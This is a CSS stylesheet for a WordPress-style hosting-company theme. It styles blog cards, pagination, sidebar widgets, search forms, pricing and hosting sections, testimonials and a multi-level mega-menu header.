.iq-blog-box,.zdy-fx .widget{position:relative;overflow:hidden;margin-bottom:35px;border:1px solid #f2f4ff;border-radius:10px;background:#ffffff;transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;}
.iq-blog-box:hover,.zdy-fx .widget:hover{-webkit-box-shadow:0px 10px 15px 0px rgba(0,0,0,0.06);-moz-box-shadow:0px 10px 15px 0px rgba(0,0,0,0.06);box-shadow:0px 10px 15px 0px rgba(0,0,0,0.06);}
.single-post .hentry  .iq-blog-box:hover,.single .hentry  .iq-blog-box:hover {box-shadow:none;}
.iq-blog-box .iq-blog-image {position:relative;text-align:center;display:inline-block;float:left;width:100%;max-height:200px;overflow:hidden;}
.iq-blog-box .iq-blog-image img {margin-bottom:30px;background:#f2f5fe;width:100%;margin-top: -50px;}
.blog-date {background:#ffffff;border-radius:90px;padding:5px 10px;color:#245cbf;text-align:center;position:absolute;top:15px;left:15px;}
.blog-date .day {color:#245cbf;font-weight:bold;line-height:normal;}
.blog-date .month {line-height:normal;float:left;}
.iq-blog-box .blog-title {margin:0 0 5px 0;}
.iq-blog-box .blog-title h5 {font-size:30px;}
.iq-blog-box .blog-title a h5 {color:#142149;text-decoration:none;}
.iq-blog-box .blog-title a:hover h5,.iq-blog-box .blog-title a:hover {color:#0d1e67;text-decoration:none;}
.iq-blog-box .iq-blog-detail {padding:30px;display:inline-block;float:left;width:100%;}
.iq-blog-box .iq-blog-meta {margin:0 0 10px;padding:0;line-height:16px;}
.iq-blog-box .iq-blog-meta ul.iq-postdate {padding:0;}
.iq-blog-box .iq-blog-meta ul.list-inline li a {text-decoration:none;color:#007bfc;}
.iq-blog-box .iq-blog-meta  ul.list-inline li a:hover {text-decoration:none;color:#0d1e67;}
.iq-blog-box .iq-blog-meta ul li a {text-decoration:none;}
.iq-blog-box .iq-blog-meta ul li a i,.iq-blog-box  .iq-blog-meta ul li i {color:#007bfc;}
.owl-carousel .iq-blog-box .iq-blog-detail {padding:0 15px 15px;display:inline-block;float:left;width:100%;}
.owl-carousel .iq-blog-box .iq-blog-detail .blog-title h5 {font-size:1.25rem;}
.owl-carousel.blog-carousel .owl-stage-outer {padding:0px 15px;}
.owl-carousel.blog-carousel {margin:0;float:left;width:100%;clear:both;display:block;}
.iq-blog-box   .iq-blog-meta ul {font-size:14px;text-align:left;margin-bottom:0;}
.sticky .iq-blog-box .iq-blog-meta ul {border-color:#ffffff;}
.iq-blog-box  .iq-blog-detail .desc {margin-bottom:15px;height:90px;overflow:hidden;}
.iq-blog-box .iq-blogtag {margin:0 0 0 15px;padding:0;display:inline-block;width:100%;position:absolute;bottom:15px;left:0;}
.iq-blog-box .iq-blogtag li {list-style:none;float:left;margin-right:5px;}
.iq-blog-box .iq-blogtag li a {background:#007bfc;color:#ffffff;padding:5px 10px;text-transform:uppercase;border-radius:5px;font-size:14px;}
.iq-blog-box .iq-blogtag li a:hover {text-decoration:none;background:#0d1e67;color:#ffffff;}
.iq-blog-box .iq-blogtag li:hover,.iq-blog-box:hover .iq-blogtag li {-webkit-transition:all 0.5s ease-out 0s;-moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s;transition:all 0.5s ease-out 0s;}
.has-post-thumbnail .iq-blog-box .iq-blog-detail {padding:15px 30px 15px;display:inline-block;float:left;width:100%;}
.iq-blog-box .iq-blog-detail blockquote p {margin-bottom:0;}
.iq-blog-box .iq-blog-detail .blockquote {margin-top:0;}
.blog-content .wp-audio-shortcode {margin-bottom:15px;}
.post-password-form input {float:none;}
embed,iframe,object {max-width:100%;width:100%;}
.blog  .pagination {margin-top:30px;}
.iq-blog-detail .blog-content .wp-block-archives,.iq-blog-detail .blog-content .wp-block-categories,.iq-blog-detail .blog-content .wp-block-latest-posts {margin:0  0 30px;padding:0;}
.iq-blog-detail .blog-content .wp-block-archives li,.iq-blog-detail .blog-content .wp-block-categories li,.iq-blog-detail .blog-content .wp-block-latest-posts  li {list-style-type:none;}
.blog-content .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {padding:0;}
.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment,.wp-block-latest-comments__comment {display:inline-block;width:100%;}
.wp-block-table.is-style-stripes td {border-color:#eaeaea;}
.wp-block-table td,.wp-block-table th {text-align:left;}
.wp-block-latest-posts.is-grid.has-dates {margin:0;}
.blog-content {display:inline-block;width:100%;}
.widget ul li a {color:#59597e;padding-left:15px;}
.widget .active a,.widget .active {color:#285bd4;font-weight:600;}
.page-links {margin:15px 0 10px;text-transform:uppercase;clear:both;}
.iq-blog-detail .blog-content .page-links a,.page-links > span.page-number,.page-links a {border:none;width:30px;height:30px;line-height:30px;text-align:center;background:#eeeeee;margin-left:5px;padding:0px;display:inline-block;color:#142149;}
.iq-blog-detail .blog-content .page-links a:hover {text-decoration:none;border-color:transparent;background:#0d1e67;color:#ffffff;}
.iq-blog-detail .blog-content .page-links > span.page-number,.page-links > span.page-number {background:#0d1e67;color:#ffffff;}
article.hentry .iq-blog-detail .blog-content .page-links a:hover {color:#fff;}
.gallery-size-thumbnail .gallery-item {margin-right:2%;width:18.4%;margin-bottom:2%;display:inline-block;vertical-align:top;}
.gallery-item .gallery-caption {font-size:14px;line-height:22px;}
.gallery-size-thumbnail .gallery-item img {margin-bottom:10px;}
.gallery-columns-1 .gallery-item {width:100%;margin-right:0px;}
.gallery-columns-2 .gallery-item {width:48%;}
.gallery-columns-3 .gallery-item {width:31.3%;}
.gallery-columns-4 .gallery-item {width:23%;}
.gallery-columns-5 .gallery-item {width:18%;}
.gallery-columns-6 .gallery-item {width:14.6%;}
.gallery-columns-7 .gallery-item {width:12.2%;}
.gallery-columns-8 .gallery-item {width:10.5%;}
.gallery-columns-9 .gallery-item {width:9.1%;}
.gallery.gallery-size-thumbnail {display:inline-block;width:100%;}
article.hentry.format-audio .iq-blog-image {text-align:left;}
article.hentry.format-audio .iq-blog-image p:nth-child(-n+2) {display:inline-block;margin-bottom:0;padding-top:30px;}
article.hentry.format-audio .iq-blog-image p {margin-bottom:0;padding-left:30px;}
article.hentry.format-video .iq-blog-image p {margin-bottom:0;}
.page-numbers {display:-ms-flexbox;display:flex;padding-left:0;list-style:none;padding:0;margin:0;}
.page-numbers li .page-numbers {position:relative;display:block;padding:0px 15px;height:45px;width:45px;text-align:center;line-height:45px;margin:0 5px;color:#142149;background-color:#fff;border:1px solid #eeeeee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}
.page-numbers li .page-numbers:hover {z-index:2;color:#fff;text-decoration:none;background-color:#0d1e67;border-color:#0d1e67;}
.page-numbers li .page-numbers:focus {z-index:2;outline:0;box-shadow:none;}
.page-numbers li .page-numbers:not(:disabled):not(.disabled) {cursor:pointer}
.page-numbers li .page-numbers.current {z-index:1;color:#fff;-webkit-transition:all 0.5s ease-out 0s;-moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s;transition:all 0.5s ease-out 0s;background:#0d1e67;border-color:#0d1e67;}
.page-numbers li .next.page-numbers,.page-numbers li .prev.page-numbers {width:auto;}
.iq-post-sidebar {height:100%;}
.widget {margin-bottom:35px;padding:30px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;display:inline-block;width:100%;float:left;position:relative;border: 1px solid #f2f4ff;}
.widget:last-child {margin-bottom:0;}
.widget .widget-title {margin-bottom:15px;padding-bottom:0;font-size:22px;position:relative;}
.search-form {position:relative;}
.search-form label {display:none;}
.search-form input {padding-right:40px;box-shadow:none;color:#142149;border:1px solid #e2e2e2;background:#ffffff;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;}
.search-form input:focus,.search-form input[type=text]:focus,.search-form input[type=email]:focus,.search-form input[type=search]:focus,.search-form input[type=password]:focus {border:2px solid #007bfc;}
.search-form .search-submit {position:absolute;right:0;top:0;color:#142149;cursor:pointer;padding:7px 15px;font-size:18px;background:none;border:none;outline:none;box-shadow:none;}
.search-form .search-submit .screen-reader-text {display:none;}
.assistive-text,.site .screen-reader-text {position:absolute !important;clip:rect(1px,1px,1px,1px);overflow:hidden;height:1px;width:1px;display:none;}
.main-navigation .assistive-text:focus,.site .screen-reader-text:hover,.site .screen-reader-text:active,.site .screen-reader-text:focus {background:#fff;border:2px solid #333;border-radius:3px;clip:auto !important;color:#142149;display:block;font-size:12px;height:auto;padding:12px;position:absolute;top:5px;left:5px;width:auto;z-index:100000;}
.iq-post {margin:0;padding:0;}
.iq-post li {list-style:none;display:flex;align-items:flex-start;margin-bottom:15px;}
.iq-post li .post-img {border-radius:90px;width:80px;margin-right:15px;}
.iq-post li .post-img  img {border-radius:90px;}
.iq-post li .post-blog {flex:1;}
.iq-post li .post-blog h6 {margin-bottom:10px;}
.iq-post li .post-blog a {color:#142149;margin:0;padding:0;font-family:'Ionicons';line-height:normal;}
.iq-post li .post-blog a:hover {color:#0d1e67;text-decoration:none;}
.iq-post li .post-blog a:before {display:none;}
.iq-post li .post-blog ul li a {font-size:12px;color:#59597e;}
.widget .iq-post li {margin-bottom:30px;}
.iq-hosting-txt {margin-top:-90px;z-index:9;position:relative;}
.iq-hosting-list {box-shadow:0px 15px 30px 0px rgba(0,0,0,0.2);border-radius:10px;background-color:#ffffff;transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-bottom:0px;padding:60px 30px 60px 30px;z-index:1;}
.iq-hosting-list .border-right {border-right:3px solid #dbdde8!important;}
.iq-compute-list {box-shadow:0px 15px 30px 0px rgba(0,0,0,0.2);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0px;margin-bottom:50px;padding:60px 30px 60px 30px;z-index:1;}
.iq-compute-list .border-right {border-right:3px solid #dbdde8!important;}
.iq-compute-counter {padding:50px 0px 80px 0px;}
.iq-counter.iq-counter-style-1.iq-color:before {display:none;}
.iq-counter.iq-counter-style-1.iq-color .counter-content {min-height:0px;border:none;padding:0px;}
.iq-counter.iq-counter-style-1.iq-color .timer {color:#142149;font-weight:bold;}
.iq-counter.iq-counter-style-1.iq-color .counter-title-text {color:#5E7290;}
.iq-counter.iq-counter-style-1.iq-color .iq-counter-info .counter-symbol {font-size:40px;color:#142149;}
.iq-client,.iq-client ul {border-style:none;background-color:rgba(2,1,1,0);}
.iq-client li {padding:15px 0px 15px 0px;border-style:none;background-color:rgba(113,100,100,0);}
.iq-client-hosting {padding:60px 0px;}
.iq-client-compute {padding:60px 0px 0px;}
.iq-getstarted {border-top:1px solid #E0E2E5;}
.iq-getstarted a.iq-button.iq-btn-outline {color:#007BFC;border-color:#007BFC;border-style:solid;border-width:1px 1px 1px 1px;}
.iq-help {padding:60px 0px;}
.iq-help .iq-hover:hover {color:#007BFC;background-color:#FFFFFF;}
.iq-help .iq-btn-outline {border-color:#007BFC;border-style:solid;border-width:1px 1px 1px 1px;}
.iq-testimonial-3 .iq-testimonial-info .iq-testimonial-content {font-size:20px;padding:30px;}
.iq-testimonial-3 .iq-testimonial-info .iq-testimonial-content p {margin-bottom:0;}
.iq-testimonial-3 .iq-testimonial-info .iq-testimonial-member {padding:0 30px;}
.iq-testimonial-3 .iq-testimonial-info .iq-testimonial-member .avtar-name .iq-lead {color:#000000;font-size:18px;font-weight:bold;}
.iq-testimonial-3 .iq-testimonial-info .iq-testimonial-avtar {width:60px;margin:0 auto;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}
.iq-testimonial-3.text-right .iq-testimonial-info .iq-testimonial-avtar {float:right;}
.iq-testimonial-3 .iq-testimonial-info .iq-testimonial-avtar img {width:100%;height:100%;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}
.iq-db-options table th {border:none;}
.iq-db-options ul {margin:0;padding:0;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DADCE0;box-shadow:0px 30px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}
.iq-db-options ul li {list-style-type:none;}
.iq-db-options ul li.type-1 {width:100%;display:inline-flex;border-style:solid;border-width:0px 0px 01px 0px;border-color:#DADCE0;transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:45px 0px 30px 200px;}
.iq-db-options ul li.type-1 .iq-heading .heading-title {font-weight:600;font-size:15px;text-transform:uppercase;line-height:1.2;color:#142149}
.iq-db-options ul li.type-1 .iq-heading {margin-right:60px;width:17%;padding:0px 15px 0px 015px;}
.iq-db-options ul li.type-2 .iq-heading .heading-title {color:#7a7a7a;font-family:"Ionicons";font-weight:400;border-style:solid;border-width:0px 0px 01px 0px;border-color:#DADCE0;transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 0px 30px 0px;}
.iq-db-options ul li.type-1 .iq-heading .heading-title.iq-title {color:#7a7a7a;font-weight:400;text-transform:capitalize;}
.iq-db-options ul li.type-1.iq-rela {padding:30px 0px 30px 190px;}
footer .footer-top .widget ul.iq-contact li a {padding:7px 0 7px 0px;}
.iq-data-product img.shape {position:absolute;left:91%;top:37%;width:30%;}
.iq-pricing-host .shape-left {position:absolute;right:91%;top:37%;width:30%;}
.iq-host-services img.shape-right {position:absolute;top:45%;left:95%;}
/* ： www.zdsju.com*/.hs-menu-initialized {position:relative;z-index:10;}
.hs-menu-initialized .animated {-webkit-animation-duration:300ms;animation-duration:300ms;}
.hs-overflow-x-locked {overflow-x:hidden;}
.hs-sub-menu,.hs-mega-menu {display:none;position:absolute;left:0;top:100%;z-index:2;margin-top:-.002rem;visibility:hidden;background-color:#fff;opacity:1 !important;}
.hs-sub-menu-opened > .hs-sub-menu,.hs-mega-menu-opened > .hs-mega-menu {visibility:visible;opacity:1;}
.hs-sub-menu {min-width:260px;}
.hs-has-sub-menu {overflow:hidden;position:relative;}
.hs-sub-menu-opened {overflow:visible;}
.hs-sub-menu .hs-sub-menu,.hs-mega-menu .hs-sub-menu,.hs-sub-menu .hs-mega-menu,.hs-mega-menu .hs-mega-menu {top:0;left:100%;margin-top:0;}
.hs-menu-vertical .hs-sub-menu,.hs-menu-vertical .hs-mega-menu {top:0;left:100%;margin-top:0;}
.hs-menu-vertical .hs-sub-menu {width:auto;}
.hs-menu-vertical .hs-mega-menu {height:100%;}
.hs-mobile-state .hs-sub-menu,.hs-mobile-state .hs-mega-menu {position:static;visibility:visible;}
.hs-mobile-state .hs-has-mega-menu[data-max-width] > .hs-mega-menu,.hs-mobile-state .hs-has-sub-menu[data-max-width] > .hs-sub-menu {max-width:initial !important;}
.hs-menu-initialized.hs-rtl {direction:rtl;unicode-bidi:embed;}
.hs-menu-initialized.hs-rtl .hs-sub-menu,.hs-menu-initialized.hs-rtl .hs-mega-menu {left:auto;right:0;}
.hs-menu-initialized.hs-rtl .hs-sub-menu .hs-sub-menu,.hs-menu-initialized.hs-rtl .hs-mega-menu .hs-sub-menu,.hs-menu-initialized.hs-rtl .hs-sub-menu .hs-mega-menu,.hs-menu-initialized.hs-rtl .hs-mega-menu .hs-mega-menu {left:auto;right:100%;}
.hs-menu-initialized:not(.hs-mobile-state) .hs-sub-menu.hs-reversed,.hs-menu-initialized:not(.hs-mobile-state) .hs-mega-menu.hs-reversed {left:auto;right:0;}
.hs-menu-initialized:not(.hs-mobile-state) .hs-sub-menu .hs-sub-menu.hs-reversed,.hs-menu-initialized:not(.hs-mobile-state) .hs-mega-menu .hs-sub-menu.hs-reversed,.hs-menu-initialized:not(.hs-mobile-state) .hs-sub-menu .hs-mega-menu.hs-reversed,.hs-menu-initialized:not(.hs-mobile-state) .hs-mega-menu .hs-mega-menu.hs-reversed {left:auto;right:100%;}
.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-sub-menu.hs-reversed,.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-mega-menu.hs-reversed {right:auto;left:0;}
.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-sub-menu .hs-sub-menu.hs-reversed,.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-mega-menu .hs-sub-menu.hs-reversed,.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-sub-menu .hs-mega-menu.hs-reversed,.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-mega-menu .hs-mega-menu.hs-reversed {right:auto;left:100%;}
.hs-menu-initialized.hs-menu-horizontal .hs-mega-menu.hs-position-left {left:0;right:auto;}
.hs-menu-initialized.hs-menu-horizontal .hs-mega-menu.hs-position-right {left:auto;right:0;}
.hs-menu-initialized.hs-menu-horizontal .hs-mega-menu.hs-position-center {right:auto;left:50%;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);}
.rounded-custom {border-radius:1rem;}
.ptb-100 {padding:100px 0;}
.pt-100 {padding-top:100px;}
.pt-165 {padding-top:165px;}
.pb-100 {padding-bottom:100px;}
.mt--165 {margin-top:-165px !important;}
.gray-light-bg {background:#f8f9fa;}
.primary-bg {background:#035ded;}
.secondary-bg {background:#035ded;}
.color-primary {color:#035ded;}
.color-secondary {color:#031974;}
.gradient-bg {background:-webkit-gradient(linear,left top,right top,from(#031974),to(#1934a7)) !important;background:linear-gradient(90deg,#031974,#1934a7) !important;}
.white-bg {background:transparent;backdrop-filter:blur(15px);box-shadow:0 1px 18px 0 rgb(0 53 127 / 18%)}
a {color:#035ded;}
a:hover {color:#031974;text-decoration:none;}
.color-1 {color:#ff164e;}
.color-1-bg {background:rgba(255,22,78,0.15);}
.color-2 {color:#031974;}
.color-2-bg {background:rgba(145,35,255,0.15);}
.color-3 {color:#035ded;}
.color-3-bg {background:rgba(0,115,236,0.15);}
.color-4,.ratting-color {color:#ff7c3f;}
.color-4-bg {background:rgba(255,124,63,0.15);}
.color-5,.success-color {color:#2ebf6d;}
.color-5-bg {background:rgba(46,191,109,0.15);}
.color-6 {color:#f25c7f;}
.color-6-bg {background:rgba(242,92,127,0.15);}
.animated-btn {-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.outline-btn,.secondary-solid-btn,.primary-solid-btn,.solid-white-btn,.outline-white-btn,.secondary-outline-btn {padding:7px 28px;font-family:'Ionicons';font-weight:500;font-size:14px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.primary-solid-btn {border:1px solid #035ded;background:#035ded;color:#ffffff;}
.primary-solid-btn:hover {border-color:#004bc3;background:#004bc3;color:#ffffff;}
#header-top-bar {padding:0.6rem 0;background:transparent;backdrop-filter:blur(15px);}
.topbar-text ul {font-weight:500;line-height:0;margin:0;}
.topbar-text ul li a {display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#575757;font-size:13px;line-height:15px;font-family:Ionicons;}
.topbar-text ul li a:hover {color:#035ded;}
.gradient-bg .topbar-text ul li,.gradient-bg .topbar-text ul li a {color:#ffffff;}
.gradient-bg .topbar-text ul li a:hover {opacity:1;}
.topbar-text ul li span {font-size:20px;}
.header-main {position:absolute;display:block;width:100%;z-index:333;}
.main-header-menu-wrap {display:block !important;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-name:slideInU;animation-name:slideInU;}
.main-header-menu-wrap .navbar-toggler.btn:focus {outline:none;-webkit-box-shadow:none;box-shadow:none;color:#035ded;}
.main-header-menu-wrap.affix {position:fixed;top:0;width:100%;z-index:9999;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-name:slideInDown;animation-name:slideInDown;background:#ffffff8a;background:#ffffff\9;}
.header-nav {padding:0;}
.widget_search.d-lg-flex select{border-radius:5px;border: 1px solid #e2e2e2;height: 50px;}
@media (min-width:320px) and (max-width:767px) {.header-nav {padding:0.5rem 0;}
}
.sub-menu-nav-link {display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;font-size:14px;font-weight:500;font-family:Ionicons;color:#575757;}
.main-link-toggle::after {display:inline-block;font-family:"Ionicons";content:"\f123";margin-left:.25rem;-webkit-transition:0.3s ease;transition:0.3s ease;position:relative;font-size:11px;}
.bg-transparent .main-navbar-nav li.header-nav-last-item a.btn {border-color:#ffffff;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.bg-transparent .main-navbar-nav li.header-nav-last-item a.btn:hover {background:#035ded !important;color:#ffffff !important;border-color:#035ded;}
.main-sub-menu {width:100%;padding-left:0;list-style:none;}
.sub-menu-nav-group {padding-left:0;list-style:none;}
.u-header__navbar-link {color:#757575;font-size:0.875rem;font-weight:300;padding-left:.5rem;padding-right:.5rem;}
.custom-nav-item:hover .custom-nav-link,.custom-nav-item:focus .custom-nav-link {color:#035ded;}
.header-main .active > .custom-nav-link {color:#035ded;}
.custom-nav-link {font-size:14px;line-height:16px;font-family:'Ionicons';font-weight:500;color:#575757;position:relative;}
.bg-transparent .header-nav a.custom-nav-link,.gradient-bg .header-nav a.custom-nav-link {color:#ffffff !important;}
.bg-transparent .header-nav a.custom-nav-link:hover,.gradient-bg .header-nav a.custom-nav-link:hover {opacity:1;}
.headroom--not-top.slideDown .bg-transparent {background:#1934a7 !important;}
@media (max-width:767px) {.bg-transparent .header-nav #navBar.navbar-collapse,.gradient-bg .header-nav #navBar.navbar-collapse {background:#1934a7 !important;}
.bg-transparent .header-nav #navBar.navbar-collapse .navbar-nav .nav-link,.gradient-bg .header-nav #navBar.navbar-collapse .navbar-nav .nav-link {padding:0.75rem 0;}
}
.bg-transparent button.navbar-toggler span {color:#ffffff;}
.sub-link-toggle {position:relative;}
.sub-link-toggle::after {display:inline-block;font-family:"Ionicons";font-size:60%;content:"\f125";margin-left:auto;margin-right:.04rem;-webkit-transition:0.3s ease;transition:0.3s ease;}
.main-sub-menu .active > .sub-menu-nav-link {color:#035ded;}
.sub-menu-title {display:block;font-size:1rem;font-weight:600;margin-bottom:0.5rem;font-family:'Ionicons';color:#0d1536;}
.hs-has-sub-menu {position:relative;}
.navbar-expand {-ms-flex-wrap:wrap;flex-wrap:wrap;}
.navbar-expand .main-navbar-nav {-ms-flex-align:center;-webkit-box-align:center;align-items:center;padding-top:0;padding-bottom:0;}
.navbar-expand .main-navbar-nav .header-nav-last-item {text-align:right;padding-left:1rem;padding-right:0;}
.header-nav-last-item .btn {padding:10px 20px;font-size:14px;}
.navbar-expand .main-navbar-nav .custom-nav-link {padding-top:1.5rem;padding-bottom:1.5rem;padding-right:0.875rem;padding-left:0.875rem;}
.navbar-expand .main-navbar-nav .sub-menu-nav-link {padding-right:1.75rem;padding-left:1.75rem;}
.navbar-expand .main-navbar-nav .sub-menu-nav-group .sub-menu-nav-link {padding-left:0;}
.navbar-expand .main-navbar-nav .main-sub-menu.hs-sub-menu {padding-top:1rem;padding-bottom:1rem;}
.navbar-expand .main-navbar-nav .main-sub-menu .hs-has-sub-menu {padding:0;}
.navbar-expand .main-navbar-nav .main-sub-menu .hs-has-sub-menu .main-sub-menu {margin-top:-1.1875rem;}
.navbar-expand .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {right:20%;}
.navbar-expand .mega-menu-wrap {padding:2.5rem;margin-left:0;margin-right:0;}
.navbar-expand .u-header__promo {border-bottom-right-radius:0.25rem;}
.navbar-expand .u-header__promo-card {display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:1 0 0%;-webkit-box-flex:1;flex:1 0 0%;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;}
.navbar-expand .u-header__promo-card-deck {display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;}
.navbar-expand .u-header__promo-card-deck .title-with-icon-item:not(:last-child) .title-with-icon-link {position:relative;}
.navbar-expand .u-header__promo-card-deck .title-with-icon-item:not(:last-child) .title-with-icon-link::after {position:absolute;top:0;right:0;margin-right:-1.5rem;border-right:1px solid #ebebeb;height:100%;content:"";}
.main-sub-menu {width:100%;padding-left:0;list-style:none;}
@media (min-width:320px) and (max-width:767px) {.main-sub-menu {height:auto;max-height:310px;overflow-y:scroll;}
.menu-titile-icon {display:none;}
}
.hs-mega-menu-opened a.custom-nav-link:before,.hs-sub-menu-opened a.custom-nav-link:before {content:"";position:absolute;bottom:-11px;left:50%;width:20px;height:20px;-webkit-transform:translate(-50%,0) rotate(-315deg);transform:translate(-50%,0) rotate(-315deg);border-radius:3px;background-color:#035ded;}
.bg-transparent .hs-mega-menu-opened a.custom-nav-link:before,.bg-transparent .hs-sub-menu-opened a.custom-nav-link:before {background:#ffffff;}
@media (max-width:767.98px) {.hs-mega-menu-opened a.custom-nav-link:before,.hs-sub-menu-opened a.custom-nav-link:before,.bg-transparent .hs-mega-menu-opened a.custom-nav-link:before,.bg-transparent .hs-sub-menu-opened a.custom-nav-link:before {display:none;}
}
@media (min-width:768px) {.navbar-expand-md .main-navbar-nav .custom-nav-link {padding-top:1.75rem;padding-bottom:1.75rem;padding-right:0.875rem;padding-left:0.875rem;}
.navbar-expand-md .main-navbar-nav .main-sub-menu {border-top:2px solid #035ded;border-radius:0.5rem;-webkit-box-shadow:0 12px 20px 0 rgba(23,28,33,0.16);box-shadow:0 12px 20px 0 rgba(23,28,33,0.16);}
.bg-transparent .navbar-expand-md .main-navbar-nav .main-sub-menu {border-top:2px solid #ffffff;}
.navbar-expand-md .hs-has-sub-menu ul.hs-sub-menu > .hs-has-sub-menu ul.hs-sub-menu {border-top-right-radius:0.25rem;}
.navbar-expand-md .main-navbar-nav .main-sub-menu.hs-sub-menu {padding-top:1rem;padding-bottom:1rem;}
.navbar-expand-md .main-navbar-nav .main-sub-menu .hs-has-sub-menu .main-sub-menu {margin-top:-1.1875rem;}
.navbar-expand-md .main-navbar-nav .main-sub-menu.hs-sub-menu {padding-top:1rem;padding-bottom:1rem;}
.navbar-expand-md .main-navbar-nav .main-sub-menu .hs-has-sub-menu {padding:0;}
.navbar-expand-md .main-navbar-nav .sub-menu-nav-link {padding-right:1.75rem;padding-left:1.75rem;}
.navbar-expand-md .main-navbar-nav .header-nav-last-item {text-align:right;padding-left:1rem;padding-right:0;}
.navbar-expand-md .mega-menu-wrap {padding:2.5rem;margin-left:0;margin-right:0;}
.navbar-expand-md .main-navbar-nav .sub-menu-nav-group .sub-menu-nav-link {padding-left:0;}
.navbar-expand-md .u-header__promo {border-bottom-right-radius:0.25rem;}
}
.menu-banner-wrap {position:relative;height:100%;background-size:cover;background-repeat:no-repeat;background-position:top center;border-radius:0.50rem;}
.menu-banner-content {z-index:1;width:100%;padding:2rem 3rem;position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);}
.u-header__product-banner {background-color:#f5f5f5;border-bottom-right-radius:0.25rem;border-bottom-left-radius:0.25rem;}
.u-header__product-banner-content {padding-top:.8rem;padding-bottom:.8rem;}
.u-header__promo {background-color:#f5f5f5;}
.u-header__promo-inner {padding:2rem;}
.menu-countdown h2 {font-size:24px;line-height:16px;margin-bottom:0;opacity:0.8;color:#ffffff;}
.clock.menu-countdown h6 {font-size:13px;line-height:16px;color:#ffffff !important;}
.offer-countdown-item h2 {font-size:30px;line-height:35px;margin-bottom:0;color:#ffffff;}
.offer-countdown-item h6 {font-size:16px;line-height:18px;opacity:0.8;color:#ffffff;font-weight:500;}
.title-with-icon-item ~ .title-with-icon-item {border-top:1px solid #ebebeb;}
.title-with-icon-item {margin-left:1.5rem;margin-right:1.5rem;}
.title-with-icon-link {display:block;padding-top:0.50rem;padding-bottom:0.50rem;margin-top:0.60rem;margin-bottom:0.60rem;color:#464646;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.title-with-icon-link:hover .u-header__promo-title,.title-with-icon-link:hover .u-header__promo-text,.title-with-icon-link:hover .menu-item-icon i {color:#035ded;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.menu-titile-icon {width:100%;max-width:2.5rem;margin-right:1rem;}
.menu-item-icon {margin-right:1rem;}
.menu-item-icon i {font-size:20px;line-height:20px;width:18px;color:#8f9bb3;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.u-header__promo-title {display:block;font-weight:500;font-family:'Ionicons';font-size:17px;line-height:25px;}
.u-header__promo-text {display:block;color:#8f9bb3;font-size:13px;font-weight:500;}
.u-header__promo-footer {background-color:#f5f5f5;border-bottom-right-radius:0.25rem;border-bottom-left-radius:0.25rem;padding-top:1.5rem;padding-bottom:1.5rem;}
.u-header__promo-footer-ver-divider {position:relative;}
.u-header__promo-footer-item {padding-left:1.5rem;padding-right:1.5rem;}
.u-header__promo-footer-item small,.u-header__promo-footer-item a {font-family:Ionicons;}
.u-header__promo-footer-item small {font-weight:500;}
.u-header__promo-footer-item a {font-weight:600;}
a.video-play-icon {border-radius:50%;display:block;-webkit-animation:ripple 1s linear infinite;animation:ripple 1s linear infinite;-webkit-transition:.6s;}
